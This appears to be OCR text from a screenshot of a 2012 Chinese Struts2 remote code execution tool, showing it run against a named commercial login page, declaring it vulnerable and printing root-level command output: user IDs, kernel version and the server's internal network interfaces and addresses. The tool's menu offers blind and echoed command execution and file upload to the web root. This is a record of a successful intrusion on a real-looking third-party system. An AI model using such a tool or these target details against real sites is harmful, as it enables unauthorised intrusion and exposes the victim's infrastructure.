 Struts2 Remote Code Execution Exploit v0.1 By Badz衰仔 2012.06.07
2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:UNIX
目标地址: http://yingxiao.lashou.com/lalashou/login.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: ifconfig 执行
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
context=user_u:system_r:unconfined_t
Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Tue Aug 18 15:51:48 EDT 2009 x86_64 x86_64 x86_64
GNU/Linux
eth1 Link encap:Ethernet HWaddr 78:2B:CB:3D:D1:70
inet addr:10.168.35.33 Bcast:10.168.35.255 Mask:255.255.255.0
inet6 addr: fe80::7a2b:cbff:fe3d:d170/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:157840281 errors:0 dropped:0 overruns:0 frame:0
TX packets:148092336 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:67781095810 (63.1 GiB) TX bytes:55163427801 (51.3 GiB)
Interrupt:90 Memory:dc000000-dc012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:20659966 errors:0 dropped:0 overruns:0 frame:0
TX packets:20659966 errors:0 dropped:0 overruns:0 carrier:0
http://weibo.com/n/ 衰仔
感谢icefish!
www.wooyun.org